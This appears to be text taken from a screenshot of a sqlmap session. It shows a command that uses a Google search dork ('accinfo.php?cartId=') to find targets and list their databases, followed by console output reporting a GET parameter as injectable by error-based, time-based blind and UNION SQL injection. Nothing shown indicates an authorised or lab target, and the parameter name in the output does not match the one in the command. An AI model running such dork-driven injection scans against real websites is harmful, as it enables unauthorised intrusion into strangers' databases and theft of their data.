 python sqlmap.py -g accinfo.php?cartId= --dbs
[02:17:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (FLOOR)'
[02:17:01] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, H
AVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[02:17:01] [INFO] testing 'MySQL inline queries'
[02:17:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[02:17:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait................... (done)
[02:17:35] [WARNING] turning off pre-connect mechanism because of connection tim
e out(s)
[02:18:06] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-bas
ed blind' injectable
[02:18:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:18:06] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[02:18:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[02:18:09] [INFO] target URL appears to have 1 column in query
[02:18:10] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]